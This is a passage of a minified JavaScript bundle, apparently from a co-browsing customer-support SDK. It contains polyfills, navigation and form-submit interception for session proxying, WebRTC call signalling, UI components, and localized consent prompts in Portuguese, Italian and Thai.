r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach(function(t){c(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function c(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=class{constructor(e){this._id=e,this.reset()}_difference(e,t){if(!t)return a({},e);const r={};for(const[n,o]of Object.entries(e))(0,i.default)(o,t[n])||(r[n]=o);return r}compress(){const e=[],t=Object.values(this.modified);for(let r=0;r<t.length;r++){const n=t[r],i=this.state.node(n.id),o=this._difference(n,this._flatten(i||{}));Object.keys(o).length>0&&(o.id=n.id,e.push(o))}return e}mark(){return this.state.applyPatch(Object.values(this.modified)),this.modified={},this}_flatten(e){return e.childNodes?a(a({},e),{},{childNodes:e.childNodes.map(e=>({id:e.id}))}):e}push(e){if(!e||!e.modified)return console.error("invalid patch",e),this;for(const t of e.modified)t&&(0,o.depthFirstPreOrder)(t,e=>{this.modified[e.id]=a(a({},this.modified[e.id]),this._flatten(e))});return this}reset(e){return this.state=new o.VirtualDOM(this._id),this.modified={},e&&this.push({_t:"reset",modified:[e]}),this}}},25745:(e,t,r)=>{"use strict";var n=r(77629);e.exports=function(e,t){return n[e]||(n[e]=t||{})}},25911:(e,t,r)=>{var n=r(38859),i=r(14248),o=r(19219);e.exports=function(e,t,r,s,a,c){var l=1&r,u=e.length,d=t.length;if(u!=d&&!(l&&d>u))return!1;var f=c.get(e),h=c.get(t);if(f&&h)return f==t&&h==e;var p=-1,v=!0,_=2&r?new n:void 0;for(c.set(e,t),c.set(t,e);++p<u;){var m=e[p],E=t[p];if(s)var g=l?s(E,m,p,t,e,c):s(m,E,p,e,t,c);if(void 0!==g){if(g)continue;v=!1;break}if(_){if(!i(t,function(e,t){if(!o(_,t)&&(m===e||a(m,e,r,s,c)))return _.push(t)})){v=!1;break}}else if(m!==E&&!a(m,E,r,s,c)){v=!1;break}}return c.delete(e),c.delete(t),v}},26025:(e,t,r)=>{var n=r(75288);e.exports=function(e,t){for(var r=e.length;r--;)if(n(e[r][0],t))return r;return-1}},26198:(e,t,r)=>{"use strict";var n=r(18014);e.exports=function(e){return n(e.length)}},26269:e=>{"use strict";e.exports={}},26356:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(62953);var n=r(82117),i=r(1e4);function o(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function s(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function a(e,t){return e.get(c(e,t))}function c(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}class l extends Event{constructor(e,t){super(e,t),this._view=t.view}get view(){return this._view}}var u=new WeakMap,d=new WeakMap,f=new WeakMap,h=new WeakMap,p=new WeakMap,v=new WeakMap,_=new WeakMap;t.default=new class{constructor(){var e=this;s(this,"beforeNavigate",void 0),o(this,u,!1),o(this,d,new Set),s(this,"track",e=>{e.addEventListener("click",a(f,this),{capture:!0}),e.addEventListener("click",a(f,this)),e.addEventListener("submit",a(h,this))}),s(this,"untrack",e=>{e.removeEventListener("click",a(f,this),{capture:!0}),e.removeEventListener("click",a(f,this)),e.removeEventListener("submit",a(h,this))}),s(this,"tap",e=>{if(a(d,this).has(e))return;const t=this,{open:r}=e;e.open=function(){for(var e=arguments.length,n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];return a(p,t).call(t,this,r,...n)};const{submit:n}=e.HTMLFormElement.prototype;e.HTMLFormElement.prototype.submit=function(){for(var e=arguments.length,r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];return a(v,t).call(t,this,n,...r)},a(d,this).add(e)}),s(this,"untap",e=>{}),o(this,f,e=>{var t;if(!this.beforeNavigate)return;const r=null==e||null===(t=e.target)||void 0===t?void 0:t.closest("a");if(!r)return;if(!r.href)return;if(r.__cbio_forceDefaultNavigation)return;const{target:i,name:o}=(0,n.splitNameFromTarget)(r.target,"_self"),{rewrittenUrl:s,windowProxy:a}=this.beforeNavigate(r.href,i,"",{name:o,go:()=>{r.__cbio_forceDefaultNavigation=!0,r.click(),delete r.__cbio_forceDefaultNavigation},e});s&&s!==r.href&&(r.href=s),a&&e.preventDefault()}),o(this,h,e=>{var t;if(!this.beforeNavigate)return;const r=null==e||null===(t=e.target)||void 0===t?void 0:t.closest("form");if(!r)return;if(!(0,i.getFormAttribute)(r,"action"))return;if(r.__cbio_forceDefaultNavigation)return;const{target:o,name:s}=(0,n.splitNameFromTarget)((0,i.getFormAttribute)(r,"target"),"_self"),{rewrittenUrl:a,windowProxy:c}=this.beforeNavigate((0,i.getFormAttribute)(r,"action"),o,"",{name:s,go:()=>{r.__cbio_forceDefaultNavigation=!0,r.submit(),delete r.__cbio_forceDefaultNavigation},e});a&&(0,i.setFormAttribute)(r,"action",a),c&&e.preventDefault()}),o(this,p,(e,t,r,i,o)=>{if(!this.beforeNavigate)return t.call(e,r,i,o);const s=new l("WindowOpen",{view:e}),{target:a,name:c}=(0,n.splitNameFromTarget)(i,"_blank"),{rewrittenUrl:u,windowProxy:d}=this.beforeNavigate(r,a,o,{name:c,go:()=>t.call(e,r,i,o),e:s});return u?t.call(e,u,i,o):d||void 0}),o(this,v,function(t,r){for(var o=arguments.length,s=new Array(o>2?o-2:0),a=2;a<o;a++)s[a-2]=arguments[a];if(!e.beforeNavigate)return r.call(t,...s);const c=t.parentElement,u=new l("FormSubmit",{view:t.ownerDocument.defaultView}),{target:d,name:f}=(0,n.splitNameFromTarget)((0,i.getFormAttribute)(t,"target"),"_self"),{rewrittenUrl:h,windowProxy:p}=e.beforeNavigate((0,i.getFormAttribute)(t,"action"),d,"",{name:f,go:()=>{const e=document.contains(c)&&!document.contains(t);e&&c.appendChild(t);const n=r.call(t,...s);return e&&t.remove(),n},e:u});return h&&(0,i.setFormAttribute)(t,"action",h),p?null:r.call(t,...s)}),o(this,_,()=>{var e;(e=u).set(c(e,this),true)}),window.addEventListener("pagehide",a(_,this),{capture:!0,once:!0,passive:!0})}ensureNoNavigation(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:200;return new Promise(t=>{setTimeout(()=>{a(u,this)||t()},e)})}}},26770:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Permitir","CALLING_ACCEPT":"Aceitar","CALLING_CAMERA_OFF":"Câmera está desligada","CALLING_CAMERA_PERMISSION_DENIED":"Acesso à câmera negado. Ative-o nas configurações do seu navegador.","CALLING_CAMERA_PERMISSION_PROMPT":"Permitir acesso à câmera","CALLING_CAMERA_STARTING":"A câmera está iniciando","CALLING_CANCEL":"Cancelar","CALLING_DISABLE_AUDIO":"Desativar áudio","CALLING_DISABLE_VIDEO":"Desativar vídeo","CALLING_ENABLE_AUDIO":"Ativar áudio","CALLING_ENABLE_VIDEO":"Ativar vídeo","CALLING_END":"Encerrar chamada","CALLING_JOIN":"Entrar na chamada","CALLING_JOIN_PROMPT":"Um agente de suporte gostaria de ligar para você.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Eu","CALLING_MICROPHONE_PERMISSION_DENIED":"Acesso ao microfone negado. Ative-o nas configurações do seu navegador.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Permitir acesso ao microfone","CALLING_NO_DEVICES":"Nenhum","CALLING_PERMISSION_NEEDED":"Permissão necessária","CALLING_REJECT":"Rejeitar chamada","CALLING_REJOIN_PROMPT":"Você está em uma ligação ativa com um agente de suporte. Deseja retornar?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agente","CALLING_REQUEST":"Entrar na chamada de vídeo?","CALLING_SAVE":"Salvar","CALLING_SELECT_CAMERA":"Selecionar câmera","CALLING_SELECT_MICROPHONE":"Selecionar microfone","CALLING_SELECT_SPEAKER":"Selecionar orador","CALLING_SHOW_CALL_SETTINGS":"Mostrar configurações de chamada","DENY":"Negar","END_SESSION":"Terminar Sessão de Cobrowse","FULL_DEVICE_REQUEST_DESCRIPTION":"Um agente de suporte gostaria de ver sua tela inteira.","FULL_DEVICE_REQUEST_TITLE":"Permitir captura completa de tela?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Um agente de suporte gostaria de controlar esta página.","REMOTE_CONTROL_REQUEST_TITLE":"Permitir controle remoto?","SESSION_REQUEST_DESCRIPTION":"Um agente de suporte gostaria de usar temporariamente esta página da web com você.","SESSION_REQUEST_TITLE":"Permitir cobrowsing?","UNIVERSAL_PROXY_BLOCKED":"Esta página da web não pode ser visualizada com um agente de suporte","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Um agente de suporte gostaria de segui-lo para outras páginas da web.","UNIVERSAL_PROXY_REQUEST_TITLE":"Permitir continuação da sessão?"}')},26910:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(79306),s=r(48981),a=r(26198),c=r(84606),l=r(655),u=r(79039),d=r(74488),f=r(34598),h=r(13709),p=r(13763),v=r(39519),_=r(3607),m=[],E=i(m.sort),g=i(m.push),y=u(function(){m.sort(void 0)}),w=u(function(){m.sort(null)}),I=f("sort"),b=!u(function(){if(v)return v<70;if(!(h&&h>3)){if(p)return!0;if(_)return _<603;var e,t,r,n,i="";for(e=65;e<76;e++){switch(t=String.fromCharCode(e),e){case 66:case 69:case 70:case 72:r=3;break;case 68:case 71:r=4;break;default:r=2}for(n=0;n<47;n++)m.push({k:t+n,v:r})}for(m.sort(function(e,t){return t.v-e.v}),n=0;n<m.length;n++)t=m[n].k.charAt(0),i.charAt(i.length-1)!==t&&(i+=t);return"DGBEFHACIJK"!==i}});n({target:"Array",proto:!0,forced:y||!w||!I||!b},{sort:function(e){void 0!==e&&o(e);var t=s(this);if(b)return void 0===e?E(t):E(t,e);var r,n,i=[],u=a(t);for(n=0;n<u;n++)n in t&&g(i,t[n]);for(d(i,function(e){return function(t,r){return void 0===r?-1:void 0===t?1:void 0!==e?+e(t,r)||0:l(t)>l(r)?1:-1}}(e)),r=a(i),n=0;n<r;)t[n]=i[n++];for(;n<u;)c(t,n++);return t}})},27008:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(10201);t.default=(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",height:"100%",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",children:[(0,n.jsx)("path",{stroke:"none",d:"M0 0h24v24H0z",fill:"none"}),(0,n.jsx)("path",{d:"M9 2m0 3a3 3 0 0 1 3 -3h0a3 3 0 0 1 3 3v5a3 3 0 0 1 -3 3h0a3 3 0 0 1 -3 -3z"}),(0,n.jsx)("path",{d:"M5 10a7 7 0 0 0 14 0"}),(0,n.jsx)("path",{d:"M8 21l8 0"}),(0,n.jsx)("path",{d:"M12 17l0 4"})]})},27208:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565);n({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return i(URL.prototype.toString,this)}})},27301:e=>{e.exports=function(e){return function(t){return e(t)}}},27323:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.SIGNAL=void 0,r(16280),r(33110),r(58335),r(62953);var n,i=(n=r(51227))&&n.__esModule?n:{default:n},o=r(37007);function s(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function a(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function c(e,t){return e.get(u(e,t))}function l(e,t,r){return e.set(u(e,t),r),r}function u(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const d=(0,i.default)("cbio.Calling.Signalling"),f=t.SIGNAL={SDP:"sdp",CANDIDATE:"icecandidate"};var h=new WeakMap,p=new WeakMap,v=new WeakMap,_=new WeakMap,m=new WeakMap,E=new WeakMap;class g extends o.EventEmitter{constructor(e,t){super(),a(this,h,void 0),a(this,p,void 0),a(this,v,new Map),s(this,"sendSDP",(e,t,r)=>{d("sending sdp with type",r.type,"to",t),c(h,this).send(f.SDP,{from:e,to:t,sdp:JSON.stringify(r)})}),s(this,"sendCandidate",(e,t,r)=>{d("sending ice candidate","to",t),c(h,this).send(f.CANDIDATE,{from:e,to:t,candidate:JSON.stringify(r)})}),s(this,"takeLastOffer",e=>{const t=c(v,this).get(e);return c(v,this).delete(e),t}),s(this,"flushLastOfferCache",()=>{c(v,this).clear()}),a(this,_,(e,t)=>{e===f.SDP&&c(m,this).call(this,t),e===f.CANDIDATE&&c(E,this).call(this,t)}),a(this,m,e=>{let{from:t,to:r,sdp:n}=e;if(!c(p,this).call(this,r))return;const i=JSON.parse(n);d("receiving sdp with type",i.type,"from",t),"offer"===i.type&&c(v,this).set(t.clientId,{from:t,to:r,sdp:i}),this.emit(f.SDP,t,r,i)}),a(this,E,e=>{let{from:t,to:r,candidate:n}=e;c(p,this).call(this,r)&&(d("receiving ice candidate","from",t),this.emit(f.CANDIDATE,t,r,JSON.parse(n)))}),s(this,"destroy",()=>{c(h,this).off("event",c(_,this)),this.flushLastOfferCache()}),l(h,this,e),l(p,this,t),c(h,this).on("event",c(_,this))}}t.default=g},27337:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(35610),s=RangeError,a=String.fromCharCode,c=String.fromCodePoint,l=i([].join);n({target:"String",stat:!0,arity:1,forced:!!c&&1!==c.length},{fromCodePoint:function(e){for(var t,r=[],n=arguments.length,i=0;n>i;){if(t=+arguments[i++],o(t,1114111)!==t)throw new s(t+" is not a valid code point");r[i]=t<65536?a(t):a(55296+((t-=65536)>>10),t%1024+56320)}return l(r,"")}})},27476:(e,t,r)=>{"use strict";var n=r(22195),i=r(79504);e.exports=function(e){if("Function"===n(e))return i(e)}},27495:(e,t,r)=>{"use strict";var n=r(46518),i=r(57323);n({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},27527:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953);var n,i=r(20949),o=r(45994),s=r(89103),a=(n=r(36e3))&&n.__esModule?n:{default:n},c=r(10201);function l(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function u(e,t,r){return e.set(f(e,t),r),r}function d(e,t){return e.get(f(e,t))}function f(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const h=e=>{let{title:t}=e;return(0,c.jsx)("div",{className:a.default.tooltipTitle,children:t})},p=e=>{let{arrowRef:t}=e;return(0,c.jsx)("div",{className:a.default.tooltipArrow,ref:t})},v=e=>{let{targetElement:t,title:r}=e;const n=(0,o.useRef)(),s=(0,o.useRef)();return(0,o.useEffect)(()=>{var e;let r;return t&&(r=(0,i.autoUpdate)(t,n.current,async()=>{const e=await(async(e,t,r)=>{if(!e||!t||!r)return null;const{x:n,y:o,placement:s,middlewareData:a}=await(0,i.computePosition)(e,t,{placement:"top",middleware:[(0,i.offset)(12),(0,i.flip)(),(0,i.shift)({padding:8}),(0,i.arrow)({element:r}),(0,i.hide)()]}),{x:c,y:l}=a.arrow,u=!a.hide.referenceHidden;return{tooltip:{x:n,y:o},arrow:{x:c,y:l,staticSide:{top:"bottom",right:"left",bottom:"top",left:"right"}[s.split("-")[0]]},isVisible:u}})(t,n.current,s.current);e&&(n.current.style.left="".concat(e.tooltip.x,"px"),n.current.style.top="".concat(e.tooltip.y,"px"),n.current.style.display=e.isVisible?"block":"none",s.current.style.left=e.arrow.x?"".concat(e.arrow.x,"px"):"",s.current.style.top=e.arrow.y?"".concat(e.arrow.y,"px"):"",s.current.style[e.arrow.staticSide]="-4px")})),null===(e=n.current)||void 0===e||e.classList.add(a.default.tooltipVisible),()=>{var e;null===(e=r)||void 0===e||e()}},[t]),(0,c.jsxs)("div",{className:a.default.tooltip,role:"tooltip","aria-live":"polite",ref:n,children:[(0,c.jsx)(h,{title:r}),(0,c.jsx)(p,{arrowRef:s})]})};var _=new WeakMap;t.default=new class{constructor(){(function(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)})(this,_,null),l(this,"update",(e,t)=>{d(_,this)?d(_,this).rerender({targetElement:e,title:t}):u(_,this,(0,s.mountComponent)(v,{targetElement:e,title:t},!0,!0))}),l(this,"hide",()=>{var e;null===(e=d(_,this))||void 0===e||e.unmount(),u(_,this,null)})}}},27534:(e,t,r)=>{var n=r(72552),i=r(40346);e.exports=function(e){return i(e)&&"[object Arguments]"==n(e)}},27771:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953);var n=r(37007),i=r(80608),o=s(r(86542));function s(e){return e&&e.__esModule?e:{default:e}}function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function c(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function l(e,t,r){return e.set(d(e,t),r),r}function u(e,t){return e.get(d(e,t))}function d(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const f=(0,s(r(51227)).default)("cbio.WindowTracking"),h="_cobrowse_window_id";var p=new WeakMap,v=new WeakMap,_=new WeakMap,m=new WeakMap;class E extends n.EventEmitter{constructor(){super(...arguments),c(this,p,g._.call(E)),c(this,v,!1),c(this,_,!1),a(this,"start",()=>{u(_,this)||(l(_,this,!0),f("started"),u(m,this).call(this),document.addEventListener("visibilitychange",u(m,this),{capture:!0}),document.addEventListener("mouseover",u(m,this),{capture:!0}))}),a(this,"stop",()=>{f("stopped"),this.removeAllListeners(),l(_,this,!1),document.removeEventListener("visibilitychange",u(m,this),{capture:!0}),document.removeEventListener("mouseover",u(m,this),{capture:!0})}),a(this,"isActive",()=>(0,o.default)().getItem(h)===this.id),a(this,"setTracksIframes",e=>{l(v,this,e),u(m,this).call(this)}),a(this,"shouldTrack",()=>!document.hidden&&(!(window.self!==window.top)||u(v,this))),a(this,"makeActive",()=>{this.isActive()||(f("making active",window),(0,o.default)().setItem(h,this.id),this.emit("activate",window))}),a(this,"resignActive",()=>{this.isActive()&&(f("resigning active",window),(0,o.default)().setItem(h,null))}),c(this,m,()=>{this.shouldTrack()&&this.makeActive(),this.emit("updated")})}get id(){return u(p,this)}}var g={_:()=>(document.__cobrowse_window_id=document.__cobrowse_window_id||(0,i.v4)(),document.__cobrowse_window_id)};t.default=new E},27819:(e,t,r)=>{"use strict";var n=r(79039);e.exports=!n(function(){var e="9007199254740993",t=JSON.rawJSON(e);return!JSON.isRawJSON(t)||JSON.stringify(t)!==e})},28038:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Consenti","CALLING_ACCEPT":"Accetta","CALLING_CAMERA_OFF":"La fotocamera è spenta","CALLING_CAMERA_PERMISSION_DENIED":"Accesso alla fotocamera negato. Attivalo nelle impostazioni del tuo browser.","CALLING_CAMERA_PERMISSION_PROMPT":"Consenti l\'accesso alla fotocamera","CALLING_CAMERA_STARTING":"La fotocamera si sta avviando","CALLING_CANCEL":"Annulla","CALLING_DISABLE_AUDIO":"Disabilita audio","CALLING_DISABLE_VIDEO":"Disabilita video","CALLING_ENABLE_AUDIO":"Abilita audio","CALLING_ENABLE_VIDEO":"Abilita video","CALLING_END":"Termina chiamata","CALLING_JOIN":"Partecipa alla chiamata","CALLING_JOIN_PROMPT":"Un agente di supporto desidera chiamarla.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Me","CALLING_MICROPHONE_PERMISSION_DENIED":"Accesso al microfono negato. Abilitalo nelle impostazioni del browser.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Consenti l\'accesso al microfono","CALLING_NO_DEVICES":"Nessuno","CALLING_PERMISSION_NEEDED":"Permesso necessario","CALLING_REJECT":"Rifiuta chiamata","CALLING_REJOIN_PROMPT":"Hai una chiamata attiva con un agente di supporto. Vuoi rientrare?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agente","CALLING_REQUEST":"Avviare la videochiamata?","CALLING_SAVE":"Salva","CALLING_SELECT_CAMERA":"Seleziona la fotocamera","CALLING_SELECT_MICROPHONE":"Seleziona microfono","CALLING_SELECT_SPEAKER":"Seleziona altoparlante","CALLING_SHOW_CALL_SETTINGS":"Mostra impostazioni chiamata","DENY":"Nega","END_SESSION":"Termina la sessione di Cobrowse","FULL_DEVICE_REQUEST_DESCRIPTION":"Un agente dell\'assistenza desidera visualizzare tutto il tuo schermo.","FULL_DEVICE_REQUEST_TITLE":"Consentire cattura schermo completa?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Un agente dell\'assistenza desidera controllare questa pagina.","REMOTE_CONTROL_REQUEST_TITLE":"Consentire controllo remoto?","SESSION_REQUEST_DESCRIPTION":"Un agente dell\'assistenza vorrebbe utilizzare temporaneamente questa pagina web con te.","SESSION_REQUEST_TITLE":"Consentire cobrowsing?","UNIVERSAL_PROXY_BLOCKED":"Questa pagina web non può essere visualizzata con un agente dell\'assistenza","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Un agente dell\'assistenza vorrebbe seguirti su altre pagine web.","UNIVERSAL_PROXY_REQUEST_TITLE":"Consentire continuazione sessione?"}')},28077:e=>{e.exports=function(e,t){return null!=e&&t in Object(e)}},28303:(e,t,r)=>{var n=r(56110)(r(9325),"WeakMap");e.exports=n},28527:(e,t,r)=>{"use strict";var n=r(97080),i=r(94402).has,o=r(25170),s=r(83789),a=r(40507),c=r(9539);e.exports=function(e){var t=n(this),r=s(e);if(o(t)<r.size)return!1;var l=r.getIterator();return!1!==a(l,function(e){if(!i(t,e))return c(l,"normal",!1)})}},28538:(e,t,r)=>{"use strict";function n(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}Object.defineProperty(t,"__esModule",{value:!0}),t.MediaRecorderDemuxerEvents=void 0,r(16280);class i{}t.MediaRecorderDemuxerEvents=i,n(i,"Error","error"),n(i,"MediaInfo","media-info"),n(i,"MediaPacket","media-packet")},28551:(e,t,r)=>{"use strict";var n=r(20034),i=String,o=TypeError;e.exports=function(e){if(n(e))return e;throw new o(i(e)+" is not an object")}},28586:(e,t,r)=>{var n=r(56449),i=r(44394),o=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,s=/^\w*$/;e.exports=function(e,t){if(n(e))return!1;var r=typeof e;return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=e&&!i(e))||s.test(e)||!o.test(e)||null!=t&&e in Object(t)}},28845:(e,t,r)=>{"use strict";var n=r(44576),i=r(69565),o=r(94644),s=r(26198),a=r(58229),c=r(48981),l=r(79039),u=n.RangeError,d=n.Int8Array,f=d&&d.prototype,h=f&&f.set,p=o.aTypedArray,v=o.exportTypedArrayMethod,_=!l(function(){var e=new Uint8ClampedArray(2);return i(h,e,{length:1,0:3},1),3!==e[1]}),m=_&&o.NATIVE_ARRAY_BUFFER_VIEWS&&l(function(){var e=new d(2);return e.set(1),e.set("2",1),0!==e[0]||2!==e[1]});v("set",function(e){p(this);var t=a(arguments.length>1?arguments[1]:void 0,1),r=c(e);if(_)return i(h,this,r,t);var n=this.length,o=s(r),l=0;if(o+t>n)throw new u("Wrong length");for(;l<o;)this[t+l]=r[l++]},!_||m)},28879:(e,t,r)=>{var n=r(74335)(Object.getPrototypeOf,Object);e.exports=n},29172:(e,t,r)=>{var n=r(5861),i=r(40346);e.exports=function(e){return i(e)&&"[object Map]"==n(e)}},29250:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"อนุญาต","CALLING_ACCEPT":"ยอมรับ","CALLING_CAMERA_OFF":"กล้องปิดอยู่","CALLING_CAMERA_PERMISSION_DENIED":"การเข้าถึงกล้องถูกปฏิเสธ โปรดเปิดใช้งานในการตั้งค่าเบราว์เซอร์ของคุณ","CALLING_CAMERA_PERMISSION_PROMPT":"อนุญาตให้เข้าถึงกล้อง","CALLING_CAMERA_STARTING":"กล้องกำลังเริ่มทำงาน","CALLING_CANCEL":"ยกเลิก","CALLING_DISABLE_AUDIO":"ปิดเสียง","CALLING_DISABLE_VIDEO":"ปิดวิดีโอ","CALLING_ENABLE_AUDIO":"เปิดใช้งานเสียง","CALLING_ENABLE_VIDEO":"เปิดใช้งานวิดีโอ","CALLING_END":"ยุติการโทร","CALLING_JOIN":"เข้าร่วมการโทร","CALLING_JOIN_PROMPT":"เจ้าหน้าที่สนับสนุนต้องการโทรหาคุณ","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"ฉัน","CALLING_MICROPHONE_PERMISSION_DENIED":"ไม่อนุญาตให้เข้าถึงไมโครโฟน เปิดใช้งานได้ในการตั้งค่าเบราว์เซอร์ของคุณ","CALLING_MICROPHONE_PERMISSION_PROMPT":"อนุญาตให้เข้าถึงไมโครโฟน","CALLING_NO_DEVICES":"ไม่มี","CALLING_PERMISSION_NEEDED":"ต้องการการอนุญาต","CALLING_REJECT":"ปฏิเสธการโทร","CALLING_REJOIN_PROMPT":"คุณกำลังโทรอยู่กับเจ้าหน้าที่สนับสนุน คุณต้องการเข้าร่วมใหม่หรือไม่?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"เจ้าหน้าที่","CALLING_REQUEST":"เข้าร่วมวิดีโอคอล?","CALLING_SAVE":"บันทึก","CALLING_SELECT_CAMERA":"เลือกกล้อง","CALLING_SELECT_MICROPHONE":"เลือกไมโครโฟน","CALLING_SELECT_SPEAKER":"เลือกผู้พูด","CALLING_SHOW_CALL_SETTINGS":"แสดงการตั้งค่าการโทร","DENY":"ปฏิเสธ","END_SESSION":"หยุดแชร์","FULL_DEVICE_REQUEST_DESCRIPTION":"เจ้าหน้าที่ฝ่ายสนับสนุนต้องการดูหน้าจอของคุณทั้งหมด","FULL_DEVICE_REQUEST_TITLE":"อนุญาตให้บันทึกหน้าจอเต็มหรือไม่?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"เจ้าหน้าที่สนับสนุนต้องการควบคุมหน้านี้","REMOTE_CONTROL_REQUEST_TITLE":"อนุญาตการควบคุมระยะไกลหรือไม่?","SESSION_REQUEST_DESCRIPTION":"ตัวแทนฝ่ายสนับสนุนต้องการใช้หน้าเว็บนี้กับคุณเป็นการชั่วคราว","SESSION_REQUEST_TITLE":"อนุญาตให้ใช้โคบราวซิ่งหรือไม่?","UNIVERSAL_PROXY_BLOCKED":"หน้าเว็บนี้ไม่สามารถดูได้พร้อมกับเจ้าหน้าที่สนับสนุน","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"เจ้าหน้าที่ฝ่ายสนับสนุนต้องการติดตามคุณไปยังหน้าเว็บอื่น ๆ","UNIVERSAL_PROXY_REQUEST_TITLE":"อนุญาตให้ดำเนินการเซสชันต่อหรือไม่?"}')},29515:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(10201);t.default=(0,n.jsx)("svg",{height:"100%",viewBox:"0 0 25 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M21.5 12V15C21.5 15.2652 21.3946 15.5196 21.2071 